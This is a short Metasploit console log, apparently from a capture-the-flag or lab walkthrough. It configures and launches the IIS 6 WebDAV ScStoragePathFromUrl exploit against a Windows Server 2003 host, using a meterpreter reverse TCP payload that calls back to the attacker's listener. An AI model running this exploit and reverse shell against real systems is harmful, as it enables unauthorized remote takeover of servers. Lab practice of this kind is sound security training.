 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost tun0
lhost => 10.10.16.2
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lport 6666
lport => 6666
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhost 10.10.10.14
rhost => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run